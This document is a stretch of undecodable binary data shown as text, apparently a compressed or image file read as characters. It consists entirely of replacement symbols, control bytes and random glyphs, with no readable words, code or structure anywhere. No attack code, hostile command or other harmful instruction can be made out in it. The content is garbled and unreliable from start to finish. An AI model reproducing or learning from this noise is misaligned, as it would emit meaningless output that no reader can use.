㾳1=n �B�pQ%�l�Ɵ�0r��$ƹ��� 2P���w�x�i�(�8�[����W@2��M�@��t8I�)��/�z,!40�����L�J�>��XKR�V��֩������ؒqT���M�� ��sX��D�t��:!���nR��Y"� Jj� �����	!�P�����M��yE�Mzʞ���`#��;�"*s>�ڟ�uh��?i��Ϡ B������+���^��Nա��R$;<���ރ��?�㨉��(�j�Y��<I��_�����M��re���#���w��h	�V������C�;�O�C��\��K&ӉeBYο�]�F�Y��!O�*�P�n���C�mә�O[ýK�s~�ٲ.Ub릫hޫ �"5�
��~��>4����HH�#������%��>].p��ڍ)���_�ϑk]	6�~T͈J8�p�WL��? 9ߠ�JX��x,���u?��Ƌ���P%��y���%�=tR���#�#�X�$az�^�� �0���\˩�B��j#�i�X?s�O4�H�w�?m Ք���=��*<`���� ��,ng���*S�����N�mOX�]���w��]^rG^'T}䃝:U�17��B�^� hC�t�MkB�!�M�	�����鞽ع�-�ڛN�M�R�ݦ䈀wR���&�;s�e,��!`�z��������ü؆���JB'��]��x����՝9:�$�e��^� v���r�v�{��\�!��V���c4GR�ݘ�أ��ɋ}i�����E���w���?���"�,�LD{��+�D4uèrm(�#��#B]CǏ_��Z����ɛ������� �N�����ˢ������^���Ũ��%Z�H��l��j�����.�៪�P����i{˝�����\������+���^�%�&�b��bڶ�J��??�����о��ۧ=���%:ş�ϖ�ϸ��P���Z�V��稄�h����x�������������{� ���ڗp��k�zwK��޷%H��H���h���P�(�x�,��� �X�`�����O蟉����ɺ�ʾ�~�an�鐎�]��_��߾���=�S��-��G�ʢ\����>Y��-
H��+��Gy��ψ �``Ɛ���Y�}��饶p�S��*�����(t`��h�q�a��h�u�v ���!�A�覆N�������[�����8���;�m������� �E����� �{�k��Y���k�w�����؝�� �����j���-�-^�}��-/����ٱڡ�ޑ�Q��(�1�!�q�!��+p�����)�;߻��� ʜI������邸���Э�գo�!�G 	_��Ao	���ظ�I��/��}�;K��z��)���g�����)�)	�¾��̺]�z/�,�o��h8���<q��x�0�014x�7�H���������)9�i�Ez�����_����C���������w��\��P�ߩ�ۙ���~�N|��+���cYۦ���� �ɑ��q� ���Hٷu籨�vH(vx(��
�v��x��)�2)5Q)���x��/@��H����	��������x��1��Z��D�E/�k��+��ʿB�;H�Y�:��,��^���ͱ��ݗ <��x�ýҁ҈����.��.�.�8��.�(��x���/�"��h.���u�����)*����a��B���w��i1+E���"`aԻ���� �,{!�T<���֨�-I������}�,Ͻ�
�|�x;���/���.5B�7�$�$6�$�")��$H�.��h"�	���|:��Α��؋G?�����ժ��4��ڶ���,�O�S��J@+���2�v��p]-�X�p���(��R�.���؈�r8��9����9�c#NA/⡖G! 	��W����.H�^%����!����@0&�;�2��w��N����*Ҹ�z~��MQ��|��Ҩpo�|_��=8Ŝ�ڳ=��=ޓ����ޓ��/����ޓ��s� @��ɘj��_ə ���F�ϭ�&����P�R������ʣ�������o���/��i"�⣒p�8y��b籘��Ј�2�É�(��>�r=�B���2��A!������0��A�.�����]ϕD@�@`�����ϣ���:�$�팵�H0��њ�"�����
��w��p?<I���� �*36��2�����/A�/zS2�=H�����#y����ց����!^<+�?�0l��a�����C����J�Б>��� ���_"�H�������6p���b1(C6*c6)�=�.��/���$�L�B�� ����.���l�;�IBO+�T�E��B �~ ��
�M�:��;ֶm�^��-=s��Y-���/~�� ��K*7�K6�95b��$��/���ג��w��۸���� ����Yl�H�������D�&�c&���Ĺ��'����|�#��1�t�n�.+�KO)c6��>�XO5�K�CCA���@�<�y�P��԰1Y��y�@�Դ&���T^��R���$:eR&V��땄<o��g��Y��P�6j煣O}<`ӈ�������HG��=hG�uG�h#��7�"��82~�=v�7�ER�g��߉�My��J,�S�?	��ZL�[,�X}���W�N�&(�IB��w�[GMħ�c����J �<}�ˈ#J|T8ϥ��.��.�.	�9��=)XO���$A/���"�!�ͳ�Y��*"�WaM�Z��QM l�����C�&��;ׄ;�̪��,5�9�=�X"��������q��h.�.5�>��$�r\|�@�A�܏��
+���'�΍{�G@��A�t����{�oD���&��A"4B�[��M.�����J��׽<-��G�G�U1�S1�2�7r\��U�r#��=�22��=�w�@�%]�Y���N9II�rZ,Bٸ�;���=�޴C�墝5�?�#�4��FU[.8[��PaPƚ��}MNhÐ�1�G?T1���$�QA�9�3$��=��Q��=��7҅N1�8�_���`�&J�;H����dꮥņ���+A�&�FJ �[MR($:���QSJX�x�m��0h������Dq�6�Ԉ���#���.\�V�F�J�=4�.Q�=��D��D��<�.��)��!���"����A$�I���w�p�ϩQ`D�W���25lT�G�N���ޙ�y�# P�2�j筸iCi[%it=%�=�VK��@N�DOj�(*BT�*u�{1I�����`�FR ��2M���:���`{�B�&��٤k�z�����c5�	�܈�\�
�f��9��nE��n<�=��2ݓj�n��@���@���;�io�L���dQ�S@���,MⰿgR`��eܔB�u�����hO
���Ø�1xt5Z
�/AJ.�(�3\c=�@�vb�w�j�����=��.�/NjERgU�V7*j��C�?�ų��s��WP���\��V|�u�`�Fk� ��pa��J���8�mxO-�Cms6�n�6if�cЕV#3n�sU$�=I�oi�o�P�Z�x���Cȹ�Q�x���k��>d����q��dA)���7�>[Q��ǰ3������f�b|;8�.$�ۓo�s>�o�7�D?�V�9�#D`��W�����$ZtJ�ɴ�0O�`j���}tE|�w��ik����b)F&��1�V���VG�Cm��(zE��~�n��c?�z�������������`Ki� ��ظnތ��XY+���D8|�����\]�����@Ly$I���f1 �(�ȉ�u�I/�+��J�i�0���zL�ݡ�+���YNÀ��~���^$Q��Z�Y��H��jN�sk����X�(ŉ����P��i�����tJ������@I)�O���������a)�\���H`Y���L^}�w�����A+N�ȧ����b\A���Yn������\bQ�Rݲ����$ZM~dq=�$ 7i�~T��lB5�?+t��Rt�$����\��
�����j�B��ʏ���(A��JZ��	�r9j��z �P�z��6?���A��
90l>K�1���"�,���a��³��!	-ڰ+N��K��J�cB{\��_b&r��c��|�+��F��'J��8L�ӄ�O��%���C���A���2X���|�=Ltw�>s����|���
 �-���̣��"(O�C�\�5{!@a��!���A��"B�x�	(#�H"�$�_2鵣R�*��oGYjBg�7t��HKr��I�q�)B��\IF���J����*���jT^�t�>�4��t���ڈ�#�۠�/��,�a.�.* =]�K�k��
pj��M:�|\ZC镵�>�W�>�����H^��9�j���O�SdI�=UۻZ�����<K\������>�$�Ҭ���AV�� ��ںw�O�1k&��.#�.�3���;f@����!G`����qHչ�����>+�mszk�b��q�(�U�I��<��KU>GA
�����ܽ�h�٫ƄI�>$�j�ۨpl-W�x�-�x���I�gt�1T7V���j��%F���`6�9X�vױ�&Q�>'����Ņ�W�8I���EdTn����؀����\��?��Z��|����=< �Ų|M��=�fT&�!J���n�gh����7��	�\���0
�^Kw#n��IZ�|���0te��y�xJ��Us֎���n��Bn�L��<ǩ@)n��&���M��ʿ�$���C��,k(\�(rߟj��הkfp�"�"ܰ�Ǐ(h�@%���Õ��׵���ޗ%�.����¾ƨ����l�|����f�T����Q��k*����1��+����o�Ȉ�|R����0�ݥI �:���@9���H����m��9�Я���n��>X����-�w�F���0K)�n�n���̡�I0I�x0�{`���j��J�ࢡr��]���Ĳʒ�̜���B��3�=��8����Ѥ�?ou�+��i�kZ�65m�Qkֈۈ˂���׉������s��1�������pi��� )�ǀV��xN����ވ���塝h�/���$)�P����"�4 m�P�+ Fh� P�{V�\~L��)�!o�QD	��1����K�<�!? @������di�PA��Hw�I��|��}D���K,�GŹ�G��]�I�ƀ͐�9�_��;���ӹ�%y�:ܫ�3�=��kވp��;<-<��+Y�}hj ��Ы]�R8.�&���ح���^��R�ʾ�L���/�b췠i[?�Ժ�8 � *"\2;��H�0�堄��]I���%�������c%7�p���%n���#�1 �XC���	HA��[�|��͠ʧS	��֏m�Ob���;먛��d���Ɂ�<�ew�/�O-𚈾�p�-,Ǵ9ڻ݅ޓ�۔��Ҁ��B��>��]/�?��:��ȉ���-�6[:����!1,X����:/Ɏ�Q��<���ᨽ����;�����k����lּɜf���٠X��Ȣ�~��vN���&�ӏ��E�{	��݁�-��t
��C��ǰ�� �G�j#bM�� nV�5��e��8�h�-�4��/��nV9tZ�*������M�d�gk�;Ǽ��-��rJ�w���� �/#�5��SR��=GaK^�4"���rs8�ob�1>�RFd+aj?������07nȋ��X���o�o�_�F����?
�����"�(oAs�Û��Fri�U'/~�.
���L�Z�%i^!�e�cH���-�t������Z-s1d�_3c�^&~=#�mM�icox5I�8��/�w�@��z4������
�N?UB
-DF0���4����h��Ӆ ��["��;�`
JxR�I�����wVN�ԟ������tjKmfJJ���z�$�^����[z̓Ι����(۬t�q�qM��z�t� dXY����1\�?Z��MY�����"��Ô�9��r��%3-!�i%wJ�b��^�Kӡx١���@3��p�.�t3 ���45ʛd���H�c��ɑ$ɒ4ɓDɔLɁ�7�(��������(�qۺ=8{:�򲴛���]C!���Қ��m��#@�^ۨjp� r����b���,K�Kwf[���k�QH��{�&?���;��мڐes#���ʬ�������������:	�̋���`��\;�)��u)�k����9*$$�3e�V�j�3!������������L�
L@���f�
H��,�P���4�7�H�Iygq��;9JsN����2)��+�*?������ϩd��8�4� $q7�2 (27/Ӈ>���@�!���y��ʫ�*��;��02����w0�.g� 
�Ί�Aƀ�l��r�6��rПI!��c���K�ʤ�����H��d�<����)��*�	*�+��(��,����L��L+,S?��A��������V0$K	�R�9����"�"���8��p
Hhˍ9�4<��HC� �N��`@�@C�����¸�㓔6�ɔ����	AK���N|A�B�h�*�+�.����	� L�x�����0���p¬��ڳ��J����h�,���1:�w��h�+$�ZrJ�)�kq1���4��(F�8�K��dC��Da�5TCc<�s�N�DaA��!2Ad���L˴��N�;G�\ȅ�6u��ksGk۶aB��S�"�ح�)�r��j��H��Ȋ���A��"h�Ւ�>t�$��?9@?�a�x�x�GbLFJ��dtF���ٜ-FJ�,�1K�����)Hd��K G�p�[ȫ��u��u�u����)2�X3�9�4�FCZE3�:�)�27𺇉��8��z���"�-w��<�(V�F��0���p�������Y�]C4LCy��xٷY�����H0��!��D�7�D{���<�]�G<��LG��ڈͶm�X�s��LZF��󋵎�J.�؞���ؐ!	]�WQX�ҳWr�"!�0۬@[�b�\��^x��5������^��^�5N��!�\b�IM4Gd:�J0Gr�Z�]u�]��)鱟E;8 �hZ�@Z�ߙ"��
�>X�8��. �X�wk����� 8l�H�����Ƭ@�w��I\���\���5$Fb����%ޝ�\�����9�B.�2���1��-��=GK[G�E��U�3�X}XO�JZ�_���S����ؠ����(��
/�.����"����C�H�� ;���u	�Y}��-�1S� �5Ʀ�DH�AlS��D���_rTѬ�_��_�m;������@M_�m4�]Z9HŠ]u�<�@��%R"���A%�P������:,����o�^<��޸���^��G��2���w�=���A��6�u^<H� G��ڮ�֭�T�a8��R�$�n��F��E�,�� ]����ѕ/������A����l�+��^���r�E��Xד�\���>u���������SV����W�D�J���LB�߃��U����v�Z۵�@�]AUZ+���5_CE�x��RTb���p
5�|m��́k�p��RY�g�3��&PM
�8���Y�-ޘp��0շ������>j�v�S�ސM�\�$܁FΞd\n�_���aZ�o�wF�f=�OM�fT�
�/��$��qX����	z�5�0�ԅ:i-�=Ҍȯف��j�Ȋ�(�?�᥋�v	��j�Y��Y���Şh��������1�P�����f�ԁN��tL���ڭ���k9X��k�R� ԥ�,�*��
���h�'����l �?���Uj�9��TI�����U� Ҭ ���WmՉ�� �ܮh��m�F��v	�^����ƈ��^�`� �m�d�ɄT��V�FG��ߘ3$wrs��V�i�V?+����7y��⋜p���������Q�
k��y]�*>@��ެȊ�����m�M�V�)�j��و�j��m��m(���.ގ�h� � ��λ�@���Zն_P��)��T=�l�n,��q��������6���a���"�%�^�UW�� �a��Vؕ�Ȋ��������@��,o���C�h�^�Ʀm�h�/�m�m�"���|j͓L��	%��EG�+�0���n8f���_l�nw���rJ��R-�����`'�ώ�i		��q�0�ܡ����-���n�su����
���A^A�mŞ���b,�S��������&�.��Y^�^�S�@���e���P���t��-��zmXC�+M�>�R<��m`��-s n2	��
&�."��Q���� X'2�CM�A�g��p��Hl��mW�� o}����gFF�*^�r�m���-^��
��`�5G��
����}�%D ���#��"7�ჸ_+w<V�A��+q�,������@���o{�C:D2��e�u"[��a��!ۜ^�P��
zVy�^.d���Ï����ğ����ƞz�fdB��-N�/��z��
����	~��Õ� �{�΃��׆��`3��<tQkl��?��.��޵`V�	Z�.�ԍ�_#"�W���(����|��|��h�8��gqnl+>|����7��>ds.g�g���h�՛��}�8
з���Z3�U�Y�o��u��=��p�w����Ѝ����HW8W���G:�L��J��ƌ|�"�	�d��|��
�p�çgX��ď������ ����g�����^�C>g���X��� 
�%ċ��`���� �ؘp��*��
Q�>����_i[���if%x_x g�6eԤp��?��8WG���0Z�T��
;H� ͐0��
���z����q��F���G�py�Wq)��Dw���*����W���V���Dr�Xr������� }���p�^�w�-� Q���ֲ���7�fl�Ь@�n�F�K	��H��M��H\�H!i	�
����m��oCWqC�F��}��F7����q7|C��Y�ؗh�� ��tpI�������H
��@�G���a������1Y,���ܚ`�omω��1z\۲���a�H�(���ri`�����
l���ز��ZiDݖ��hI[h��ד�K��dP'�]��>�0�ڬ����
��)	���I6�r��̸���(w����y�6�{��pzhO���d��h��2:���K����	���ϩ�%��f�����X�(�ϣ����q������(�i�A��"4��`�՗<�qXU���y�i����#�C���eN&��פv�ry]W���D����Ȋ�J��tH�ʜ����Щ�����0� �ސ*�j���]�+j�@�ɹv�ʭ��<K�����*�lTĻ������2�њ���ĺ�_��?[���h5���弍w��� �����H��hx���y���tQ����0��pQ��~�ɷ��(�����`Q�=`�����,&H`B���
�!%��� $�F�d8������d�O�%���JI�Z�����ñ��J��O9��/�������z����e����W�!]H��K�sӦЉ�J�˔P��W`�����F`3g*��j+�j됦"�+�~(�Q�⿶��U8ˆ���,�d��|r��Ă/S��%����wS�������FV��HF�q��b�e��t)]>�(�|u�f��-�����ߑz�.P��i����� Β��î�+r�������������9��P�l����ȉGR�'IA|"�6�#��8��l�Ԗ]�����̘C��ˏ� vV��-��0�o�s����f����_�H���TwB���ż�3�8�F�t)��:@�?%'����
�P��l�I�����Z���x�@,���ϿP��B�wZ������>�蠹���x��(��I��G؋����d*�3�]o�����T��%����D������rX^"_�� �Y��H��	��	�)�싔���0�W��}=Ǚ��̪��#m����y]���,´������~�$}���'�X�=)����,h&*�%���Ԍ|%�����,�"�����ћ(�������S�f�G�B�6 ��Tx��P��̋$H�� �N�>��H�@ʌ�("8w���KE�.	��a�p�D� ��!�����h��'�J��<+=&��$HZ>���u�C���L��CR��9�`ת"l�ۅ���sJ�� 8K���j\���+۔���ł��0��Bq�s�m(�����Y�hn��<�Y��J5��8��0h���{��!��Ul�-�8�=��?�+�h�髓���x�ײ� �P�>�!,
��aŖ�٤zD2�̰�@NЭ��P�Khʪ*h�����w�*�u>�q��i�~�1������8�Z�p��K���Hh��6F��a��PE�Tf��r�Y@�@.�b
�Я]���������9��`{�ޕe��L!�Q �ac�j�YLi$٤Z$�CM"* L��X���}�����ș%ٌќ����jȴ��]�X
�=���Qh���3v��j��4�����������b_ ەH���]\��؄
X����rŋ1���H���&�#Nn/L"�a]��"	���'L�Ww%�z��̨�mJ��	��j���X��R��*_�]GY]I侨�䪯��6Р�������5����bA��]=R�䕼L��(�O}EE.�� ���h
�3��*�G���3��/�����|��ҩ�ސ�����2����t�Ȱx�?p;O|^fOc}|�a\������4L�ܝ�	6]����?�^�m��qM툣�H�6��)I���s���W�o�lH��x��ߤ�y�-r��J��XFU#�
w���n����d����E �ڰ؊R<���8�b�e
4E�--��P�
�����p����>�<[3Xݑ��s>�����cl�bH�j&1���Q�#�-u����Iӭ.��I��S�%<_�Qg�Z]��0����@���<2i�����@�gO��WG5�Ğ���s��^�v�Y&{�����gC�o��فklPZ&�s�H�s����8�9J��z�N��˲9٬:0M��ȆĢ͏�fS����	Zw��	E��H��Y���%����x�'�եp�z�#��`s֏3"/�ݝ�1!1�%�~�5p]�+2�;> %Ei �ې�ʊ9���\�:���*��˻n��B"��6�$�$v�l���n��,�(N���h�M`���"�[X�d�Ȱ�(��]��e�dq���J� ��l��R��%��Gy�z�PX�'yR�|��ad�� �1��QH~��DhIhY!��R$�S�MTs���̈����$̑y0-�H/Dw��D
�	�\��l��^]m�/��e�ըh���J�[��G㩝�D�f�њ���$����N�]$!��a���0
i�*����
ל�R�5G���ɤ݊��ٞ�Y��F���HA��|Ū����p͈�x�pA��H7eK.aϊ����H]U�1˱�ȨX���Tm���7Tiz,���	��Uq���~`�z�k�F��W�\�R��Ȕ �p$T}q�l��@W-ל�ٌ�ϕ��,0a�<�ɰw Ih�Ĕ�9܊ ��@����.�6��]uл�!e�^�Q�RIUU�S5�j_���UY����bC\W�)�p��ė�\PB)�ͽɜ��1��*=�ұ?!���)G����)��W;%�}�	DK���ɲ-���ɞ��Zj��Ր������N)�:�����]��(�-R�k&]U$	l&�� 0J;��p�����5��� �C�Ss��k=���ߪ��2�8�挏d������1e���Α��H�͗Ej�Fw*�fϳ��ޢǉW6(�I��h�e����y�+�{u����n�R��tm�H�<���@�D(�=��	DO<��)+����8����vl�E�����$[�! ���
�M�ˉ�mȒ(�>��h�i�T�߲W��n_��U}�E{���U%����Q	@( ������O�)B1��*$ ��y�����$����.~l����� K�����&���K����H��^�/Eo�BK���|j����w Mq��))�����]�e�g����������{�a����]�Ɏ=��5p��C��h���j��n,��s�*�t,��H���
W��8����zH�R��>���H�0˨�4h T�]M�`*<nҶk�.-�,�:-
�b��|e)� ����p��<�<�����Mڱ�ߞ��%��uQ05�lA�,L���G�^`��\�,H�h�@�^-߇�dK�
�*.~�ڶ!�͎J���:�f&U���7�w��+�ڡ̾�-qiM`;M	Ω��:�h-�ҥ*����L�u���̙F�@ti��ڡ�,��`��˫R�pW!e˰PS�@����ER��J��m�V�J-'�G���&"������-��Ӧ`�>��J�J���`1�����<͖�v�L�*U������#j�DN��� ��ᶕe�	�`��x�H%$!e��i�؉�n[	^c�~��G{��v��%i�]⨶��6�����ҦguX�I�w$����BB��1��JP��I��$������tU���H����uH������a�(d�TeUҧR��K���TVb�v�Xr�9-���Z����$����!�Є�+S��"�f�2EK��J��)���_"�P&+��˕U�P�9�Q���nN��
��.)D(b[-@F�I)�)�(�nUJ�4���&��R镶�^�TX�h3�Tn�`��ݕ���
�� a�b�T����ȓ����ΰ����Y��yw�����#@+�v�$��`�xd���b��|���h9gZiX:�Uu�X>8�ڦ�f)����'�q�x2��N�4yhFe����� ��u�B;�ܜ f��y�1"���I״�)h8���I�����f禫�)2c�	�@*�Z:y[a��h٪�����p��~9�%�����(��,!Tt@ؒL+��I  *������^Y�AL�O�D�ϙd&Ќ4ʝ ��y,�[�'��������!2�
r�~V;>w�@F�)>i�۝#��o9�2;�+�J�N0�`���Λi������2گ8�Qv��������0
�LɿF������W;Vx{=������v���G�7����5��&GN�}�|)��y~:�%�d�{�r8�}Xר:�� b*��	I�^����L%�R�8����:�����8�~��r��3���<'i�7$ۢ�맳��8�BRz ����z�%�,���������/u��3P����_%����0�A��w�
�B��TXj����G:|S�8j#Ǉȗ�H�3yٻN�������xy�Q��&��������98A�N���,(��p������>	�:�Lh�s���*�N����h�7;/����q��C��_��/;������f�'��S?ᧂ����'U��ڗ����La�2h��}��Yi�怍���N��$��
��'[1�&"jc��?zI��˝�C��{����V�xJ��=ޯ�ZSr���k��w'6,�k:|�f����_�����а�}��К���A9�O1�]Bh���42��;?�<�>�~�-���I�r:��fo}`p�?���s<	&�{9�N���E�|x���Tt�аpi���Wa�%(�:���[0;�oge}1n}��%�?~�[1��"H�|f~�&&e�!����S?�2xMER�;>6�$+8��5�Z��*-liko����MϨ���:�� \���d���#[�2_�2's�A��c�wbp�=Sȶ+h6{q"��)9n
(�ʋ��|�JB���@��d��%хUڏ�/qEX?��>0�)xn�o��2r�n.�;�4C0A7��
 ����-)�{cSΧ{�,�:^-�g�6>��&��Kp�9W{*L ׀	N^��/]^��3l�GِX9���ؐ�?�ꩾR5��?r2c��e���e����瑢s�6�1�Q�ҿ��廉z�M��D ל�J��Hf��+t&�U>�u����OE@�?;u����œws�3��4Gq���T���j���� A7%����g�i���{��TR;V�g�+� ��˘��J��=�$����y�I�m�xv�Ch����󋡸���0��q:�)��W��݀DnF���s�a��:�#'8�&����KH�L���L��jL������* ����I������i��*�����hK����$���F��ތDY��+�F�y!LQ�� �-�\oX)� �-J<�[-�!��B{ �%Y����w#�(�)�r����1ʤ������=J}��b�5�=�e!��V	�#�*+Ʃ���;@�$��ʮ�f �iJC� 0�k��J����km|�����X(�b��������Ԑtpb<��/}ʽ��R�NG��6o�?�7�&�����&c�:x+�A��F�qq8I�f���\����ٹ�'���\�����������A���E=��-��!���� 5t��4f:"�h��I�T"�M�
�0$��f�H^���g�����!��w�x$�$�#�B�&�Za�����|+���Bp	��:+X�yd���h*�Һh��X��8����hE?(�C�N�5��1��(�G78�� 9,@xkC4�Z�ƴ:��� "ѣ�lbd��c���A�d'�i�x��6��}@�ߺ#�<E(I���[�[Z���ء����ʠ�	�&}���X=ԬCM�c��6�sJ�0�S�Y#l��#'��"/9�"��Kj<�! |��+�A�
�\���7���6f��6�8�Pw��K��L�%��SX��U�h
S��Ȑ���9���L���DG�9���x���5::�1�}�::��CN6 �1Og�݂mfb��) ��M��G)��5�)����#�������PjM����#a���T���[���>m2}A�6 ����m.
͢�h��,�����M��K�F�jH}�[»_�E6� ����Ma��d*���IA�,tG����;�����~��95��: L�� �[���.p�G�7��b�+Ӟ?���n�w�|�R�K� �i��k�M�q�o^")���)��ͫ�j���g5� {��c�4�.��ZP��
������R� �N�߱��=�!$�}BY�m�u�L�o�T�����ͯ��Ղ��L58˴^�H���M��!
��*���a�|�s�
m��Y�N,f��4��<+Չ�_Ȧ�d���O&�c��Wy+:�]����-R5@`����Fpˬ����d��-"���m$��{�k�K�Fͫf��θ" �y�zw	����a�Ǆ������k�hJ��8��0A	)B����:C�Kh;��4������:t<�|�����Z��0�Q$�M���������!�H&	�r����%D@��"s��AK�	��`�������4�N����d����`��k���B�B`����T��=�<�����\@Z-������+j˷d�ڋY����`�ב!jϦL�����\��[,��� H̬
��N���G��y�ѐ�w ȸ��ڇ�o��F��-��Z*���p #~���Q���L�9$�����+D����b���t��o�� �!���w����������/���K8I�I8��D��N�A���]�������X�:���jF�(�Y�,���(p"�{Ͽˬţ�ݭ�a֨���b�Z|�:�ئ��Z���>���m�����p���If"����b����):��.PS$S��*)0��٘��̄:K��9��k���w?gț��ɬ��%,ă�ݺ� ���w���"�
�\� E a�Ղ/CO�ՒN�1�f�}�)����)��R�;�ϻE�Ĉ��π][@�4�L�n���ɄQ+ _��*I��)���x���m��@x��K-��d����p��� l=̴���D.t�㥖��dؿ*k�,N�X*��.�gI�������ϯ��)T��Pȥey�M��ų�>&LC5�ʫB`��F�����J�Fx��i��Z���F究���	__w|ep�R=J�-��8]�����w�jɒ`P��SS��feE��d���C˪�a¬��	��2}�ٲ�eSK��|���/���y����0:»��{�U�'I���������)ҪsB��)�� �)�Q%R-��e+��1U�Z[A������,�q�n:a�{�����K������7q����-�$�x���i���;o�)1}"C�*��+-���N��z��&	��I��i�'�+0��(��S��]>`w��`̭DF��'=	��q�5/��%�w*Y������e0z˕\�]Z�#�E���b�vi�̉i��u�Y6���CcV��=]������Ļ��=��i�F� $�sek/^�����Pɯ�(	����9�_�^�-��s��3����J�� 
s�
nH���=t3ّ`/�u!Ǚ�$�V_!l�nS	���8�d�d:䪏ځ���H-S���&�D���n�'mZ��*%Vb�.*�6K)ˀJ�e2�#6J�lE��w�'rd'�㫞�J&ND"��T�n��,��"(�Z�8(�T!��"�$��j���̣"),��t�N���`Y����fЎ<@�欼�g��i�e?D`�π6���ΰt�Θ|��.62�b�|��1��14����$LD���� ���Ih����,(����"�BC�|��L���D�vl�4k?,x��J, 萂(qF�e��`�ϔxڈµę,��(I��)�*�����Ȳ~L�����[dLْ'�θ�*�j��wp/�n��L璉9	nGE*�MY�j1�h�o� 8M,Ȃ�ɂi�h�i�ly�,���n��dJ�
/��j��ʫ�Kq�����f(֬"FK�8��yHT��*i�*� g ����ƨ��b�c�`����f�|��s�*�����:�ͧFj�b��b.��u���b�H(��y�h� (�G��Ȣ�逶��-h/:j�a�����7�,2c��J'�i�j���)
�+�Cl������%�7+(��~f��zZ�Ρw�*����`l7b���ٔ��ݺGG>y���i��i̇|L9K�e�� ��-���Z�-�	)�$��;hEf�1
�����C��8X��
�i&���a��'e�`�P�˖��B��;O���ȇ���C������*(�	l%T*�\��� �s�-4�M��j^����9��e��J�J�v�z��������Fh�F��;���Ȃ<Z��`����I=*��-X�έ2l��"�2�C���.��f��<İ��w��A��B+����g�ZE� ��q́Z빛Ɣ���T����u(�V�ԛ�PA隆�Z:/��b���2.��ˢ�����v�vh��H�?|�(��
��#�Tۯ/����~�7L� �L����&�թ'~x�$�p����dH�B��������)�������(���%�N�ך�&��i�U�1K��ق�i����"��<����¨�¨i,\ZGxȍ�x�������HЏ|��h��[������|�z�JUw�������g�Ř�6��2܎�.S�L@G�B�� ���*� Ț���h��@���٬�E׫�:
�Ty�#Z�!����qY��JNqDf��G����}���]У���M���[���Df���k���*jƢ,؁�$��#�=P��d��6̀�j����k�i� (��D������L�����p�����'���$������	�љ�ɷ�����������뭼h�M;��"��У��y��(���w����t���i�����&��GATe=6E��',��N���I˰���W����H�6<�t (/H��h�*�V�B6"T�f'��HZ����	�։����I��w��M�����F�����7��Sh��M��F2��>a����{��ۈ�=�����	���(�)�������Y��N���k�p��ȫ�Ly{����r_"@�������!^�i|V�������7j�#�Λ?��� "����u;�M��<�����w7��N��J����ʫ�H�w�{~��P�u~߁����P!�p��	�Ԧ���O��ȌK�2�0��.�:^�@�c�˂�����#���F�蘎i�ƨ�i]���Sk@���j���흆 �� ���>�y������{��P�th�ݐ�O���
��*����?����)H��0���䪅��"�n�>*8V��2�(�Ś��{l�f��2Ld.^� �\��)���l�;�Ҷ���e$H�Aw|���Y��^7��q�������P�qYS��.�n�����������Ѓq�P�|�%Z����nh��K�JA������E��
.H�.Ȍ�Ih#̵M�K�En�	[e�ZƬԩ����蘬邨��*m��U��hk��H�����w��䐏����2�R)��2����=��p�G���h���XQ������ �I��	�u����I����py����)��ʱnp����ڐǧ�Qi�*�(�w�h�8w�6Hm
l����	�b�7��g��p/�)����1�	���m�Tr4DT����A���	������ �2����K���~�6Ȑ(Ґ��"�Q�R;��7���p&�ʋN�J�A�'�=�㵤���H,�R��'�h,Ѳ$䱰����X�~a���M0H� (���	��	��!,ǲ*���)?;�XJ�"�I�,��<{�/k1�=�HI��=�s���E�Q�&h�O�_�����P#��v�$wA��
����Z[�M�����u�� ��b���Q,s2�0S)�2�03�.('�3�r��@�9 "�<G,�r޷���#�n�:ǲ�H:�),7i��D%7e'8d4��zH��h�t��r/RI	I�2���G^��h���K���s�?��Q#���=2�sQ����� `K�?Q�kA�����g�3�-	t)5�]?�*�3�	]Is[BH�§��od�ȅOX�Ȃn3O5CԚI�L��6	Uꈌ6#�w-�0���yh�85�c4�)��)SKUFq�I?���MG^��h���Q"�k�j��Qϴ$�į��N��Q^������~��u��'�#+� (,��C�jC�@�V�4�pR��vO���:�'�?��Z_�-q@&qT�B����tr@�3,[�8f��H4,�A*�����iA5�TIIUS����H����QU����Ґ&�%ĜUwp���>Lϰr��U�>�^_�� G朵e�yj(h],��wt,��@C�g��3��3�6x�wu'!h�B_�L],�޶�|�6���hj�CsӚ�DA��!K��6�h{�xH	�`3F�T�T�Fq�dKQaY���i��T�Tu�*2KWh��>cͰ�qL�tT}��09H��nȅC3�N�
��7*f=*,�3�(��{Éu��@�Vx�WjT��K��mi^e�[�ނ�������a������� D����L� ���](�t����������j�щ���w�X<�{����a�������uꁡ��J�D�[����4�,h	}�%�%zH�}��9�܊�Z������[(�F�������䐋��p}sk������n���!���Y9,�/ġm(�۰�Hd�<������������*��٭���S&��T��,�q˸�����,��O�8��8;���P�̺���H�;}-���]l����9͓l�ٷ�t�qj������ӭ]��tI�	���]���]�W]�܏z!�w��8K����ȭP_����혮A��n�X��Ž������,Q�d�Q�-�+.Ұi|�Ƈ��z��K ܈�=e(���8ˉ��ό��������*T�B���u���F�O���j�˄H�� �ıE��ƹi�I���P	��!���(����$�h��0K����=a.�^(Z�ˍ9���L�O���(ք��׷t�N$� �̈́��H�ʀ�N'W���l�Q9���B~hQ�"N�ܸH͞���>e�&w�4����n
�ب	x���E�N�������Ք��S��D��t��Ďs���
���Ä����{U�p��ּς��4.���݅�]���"M�吸_�"f�_��d}�>��ل1�~E�<v�9B�)�;A�.����X��^�<ɓF���Q��P�?���0��_���*���3f�^c�J򌊋�l}��P��	�{A8��ި����ݏ��|�R���(���yI��kȠ�)�²ߝ� �*�xw�� b��l_��q��;^r��a�G�0�A��������>�t� \ZN��-�/쑬�A!<���Ѭ���˘	��a���Ԅ�Y�2�i����J�ټɳ��i�6q�I��8}h��h͊�z�(�˥�1Gڤ_�xˢSЍ����,��a�
�,ح�B�h�?�h��0�dd:���(�u��wȨ�nd"�p�
א�<�a��*D�����
�JP��������� ^�;�����	P8��D�Ù �w�4��>9Ũ��͑�+2�hߓ�ɜ�����ɂ�4[��^��F��P�2�D�$#��8���ڈܮ8�ȥz���L�:O���Ȋ��������Z�������������#��)�nz��Bά;��{�˽���R��]��5���Ϲ
�N��E���Yŉ<�1'�b��1V��C�۔��N'�M�d̩�v�J�x�9�@|�ńr�%/�!Ü�z�9�0�u1
ͧ�-�����(��}ɀ*���Zމ4w�K��ݱ�]���#�~&B8Y���&�̨̰@��,F��� �
�,��;�BJ�ͨ
